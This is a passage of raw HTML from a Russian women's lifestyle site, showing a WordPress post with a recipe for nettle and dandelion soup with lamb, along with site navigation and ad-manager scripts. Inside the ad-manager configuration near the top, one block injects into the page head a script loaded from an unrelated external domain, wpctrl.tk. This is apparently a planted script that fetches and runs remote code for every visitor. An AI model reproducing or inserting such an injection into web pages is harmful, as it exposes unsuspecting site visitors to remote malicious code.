fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-11021 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Воскресенье, 25 января, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html" title="Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания">
							Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html" title="Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин">
							Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/podelki-na-pasxu.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-11021" class="post-11021 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinariya">
	
				<div class="featured-image">
									<a href="https://sabyna.ru/wp-content/uploads/2019/11/87fd708dbecc29e70445768d21f63386.jpg" class="image-popup"><img width="510" height="423" src="https://sabyna.ru/wp-content/uploads/2019/11/87fd708dbecc29e70445768d21f63386.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://sabyna.ru/wp-content/uploads/2019/11/87fd708dbecc29e70445768d21f63386.jpg 510w, https://sabyna.ru/wp-content/uploads/2019/11/87fd708dbecc29e70445768d21f63386-300x249.jpg 300w" sizes="(max-width: 510px) 100vw, 510px" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/kulinariya"  rel="category tag">Кулинария</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Суп с крапивой и  с одуванчиком			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/shhi-zelyonye-prigotovlenie.html" title="05:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:59:16+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/559d6a18067a39daede90fbcd9fa1787.jpg"     border="0" alt="shi-1" width="150" height="113" style="float: left; margin: 5px;" / />Приготовление супа с крапивой и одуванчиком . Чем ещё можно восполнить  образовавшуюся, за холодное время года, нехватку витаминов, отразившуюся, не лучшим образом,  на наших красивых женских лицах, как не обилием  ранней весенней зелени. Обилие в травах, овощах и фруктах витаминов, микроэлементов и других, необходимых для нашего организма веществ, невозможно найти ни в каких других продуктах питания.</p>
<p>Суп с крапивой , которых  мы для вас описываем в данном мастер  – классе, это потрясающе питательное блюдо, согревающее  тело и душу,  оздоравливающее  весь организм, придавая ему силу и бодрость. Тот набор трав, которым воспользовались мы, приготавливая это целебное блюдо, вами может быть, с успехом дополнен или видоизменён, не стоит строго придерживаться данного рецепта. Мы приводим рецепт приготовления супа с крапивой , как пример, а вы не должны бояться экспериментировать и, прислушиваясь к своим пожеланиям, создавать свои кулинарные шедевры.</p>
<p> </p>
<p>Суп с крапивой  можно варить как на мясном бульоне, так и просто на воде, с последующим добавлением, при подаче к столу, сметаны и сваренного вкрутую яйца. суп с крапивой , как самое древнее традиционно русское кулинарное чудо, весьма популярны и в наши дни, но из всех многочисленных рецептов их приготовления, именно супы с крапивой  способны быстро восстановить жизненные силы человека. Поэтому на протяжении веков они являются повседневной пищей целой нации, помогая выживать в самые трудные для неё времена.</p>
<p> </p>
<h2>Для приготовления блюда суп с крапивой , шпинатом и листьями одуванчика необходимы продукты:</h2>
<p>баранина, косточки с мякотью – 1кг, крапива или шпинат – 300г, листья одуванчика, хрена – по большому пучку, петрушка, укроп и зелёный лук – по большому пучку, картофель – 3шт., морковь – 1шт., лук – 2головки, мука – 2ст.л., сметана – 100г, сливочное масло – 25г, томатная паста – 100г, соль, перец, лавровый лист.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/kundyumy-postnye-pelmeni.html" target="_blank" rel="nofollow" class="u25df2ec93c541d0ac4bc8ac96db424f2"><!-- INLINE RELATED POSTS 1/2 //--><style> .u25df2ec93c541d0ac4bc8ac96db424f2 , .u25df2ec93c541d0ac4bc8ac96db424f2 .postImageUrl , .u25df2ec93c541d0ac4bc8ac96db424f2 .centered-text-area { min-height: 80px; position: relative; } .u25df2ec93c541d0ac4bc8ac96db424f2 , .u25df2ec93c541d0ac4bc8ac96db424f2:hover , .u25df2ec93c541d0ac4bc8ac96db424f2:visited , .u25df2ec93c541d0ac4bc8ac96db424f2:active { border:0!important; } .u25df2ec93c541d0ac4bc8ac96db424f2 .clearfix:after { content: ""; display: table; clear: both; } .u25df2ec93c541d0ac4bc8ac96db424f2 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u25df2ec93c541d0ac4bc8ac96db424f2:active , .u25df2ec93c541d0ac4bc8ac96db424f2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u25df2ec93c541d0ac4bc8ac96db424f2 .centered-text-area { width: 100%; position: relative; } .u25df2ec93c541d0ac4bc8ac96db424f2 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u25df2ec93c541d0ac4bc8ac96db424f2 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u25df2ec93c541d0ac4bc8ac96db424f2 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u25df2ec93c541d0ac4bc8ac96db424f2:hover .ctaButton { background-color: #E67E22!important; } .u25df2ec93c541d0ac4bc8ac96db424f2 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u25df2ec93c541d0ac4bc8ac96db424f2 .u25df2ec93c541d0ac4bc8ac96db424f2-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u25df2ec93c541d0ac4bc8ac96db424f2:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u25df2ec93c541d0ac4bc8ac96db424f2-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Кундюмы – постные пельмени рецепт от Сабина.ру</span></div></div></div><div class="ctaButton"></div></a></div><p> </p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/87fd708dbecc29e70445768d21f63386.jpg"     border="0" alt="shi-3" width="510" height="423" / /></p>
<p> </p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Дл приготовления супа с крапивой  подойдёт любое, имеющееся у вас мясо, а также неплохие щи получаются и на рыбьем бульоне. Мясо лучше брать с косточками, так супы  получаются более наваристыми и сытными. Баранину промываем и ставим отвариваться в течение часа, за полчаса до окончания варки, мясо необходимо посолить.</p>
<p> </p>
<p>За то время пока варится мясо,  необходимо подготовить всю зелень и коренья к заправке щей из крапивы . Мы готовили щи из такой целебной зелени как крапива, считая её сорняком, просто поражаешься, когда узнаёшь её поближе,  насколько это необходимый для нас продукт питания, спасавший людей в лихие годы.</p>
<p> </p>
<p>Собрав молодые листья крапивы, желательно в мае – начале июня, промываем их и кладём в кастрюлю с кипятком, отвариваем до мягкости, примерно, минут 15. После приготовления крапивы, вынимаем её шумовкой, обдаём холодной водой, либо складываем в ёмкость с заранее приготовленной холодной водой на несколько минут. После этого либо протираем , как мы, сквозь сито, либо прокручиваем в блендере, пока отставляем в сторону. Далее, приступаем к приготовлению следующего представителя целебной зелени, а именно подготавливаем листья одуванчиков.</p>
<p> </p>
<p>Их также рекомендуется собирать в мае, иначе в них накапливается много горечи, а в ранних листьях горечь совсем слабая, полезная, напоминающая горечь такой популярной зелени, как руккола. Листья одуванчиков промываем и мелко нарезаем, также мелко нарезаем и промытые листья хрена.</p>
<p> </p>
<p>Если мясо уже сварилось, то вынимаем его шумовкой и заправляем мясной бульон, выкладываем в него приготовленную крапиву, размешиваем, доводим бульон до кипения. Коренья промываем, нарезаем и слегка зажариваем на сливочном масле, после чего выкладываем в слабо-кипящий бульон с крапивой. На сковородке без масла поджариваем муку до золотистого цвета и высыпаем в бульон, далее отправляем туда нарезанную зелень листьев одуванчика и листья хрена.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/fistashkovoe-morozhenoe.html" target="_blank" rel="nofollow" class="uee2efa5eab7efa0438f5afcd0a2832d2"><!-- INLINE RELATED POSTS 2/2 //--><style> .uee2efa5eab7efa0438f5afcd0a2832d2 , .uee2efa5eab7efa0438f5afcd0a2832d2 .postImageUrl , .uee2efa5eab7efa0438f5afcd0a2832d2 .centered-text-area { min-height: 80px; position: relative; } .uee2efa5eab7efa0438f5afcd0a2832d2 , .uee2efa5eab7efa0438f5afcd0a2832d2:hover , .uee2efa5eab7efa0438f5afcd0a2832d2:visited , .uee2efa5eab7efa0438f5afcd0a2832d2:active { border:0!important; } .uee2efa5eab7efa0438f5afcd0a2832d2 .clearfix:after { content: ""; display: table; clear: both; } .uee2efa5eab7efa0438f5afcd0a2832d2 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uee2efa5eab7efa0438f5afcd0a2832d2:active , .uee2efa5eab7efa0438f5afcd0a2832d2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uee2efa5eab7efa0438f5afcd0a2832d2 .centered-text-area { width: 100%; position: relative; } .uee2efa5eab7efa0438f5afcd0a2832d2 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uee2efa5eab7efa0438f5afcd0a2832d2 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uee2efa5eab7efa0438f5afcd0a2832d2 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uee2efa5eab7efa0438f5afcd0a2832d2:hover .ctaButton { background-color: #E67E22!important; } .uee2efa5eab7efa0438f5afcd0a2832d2 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uee2efa5eab7efa0438f5afcd0a2832d2 .uee2efa5eab7efa0438f5afcd0a2832d2-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uee2efa5eab7efa0438f5afcd0a2832d2:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div 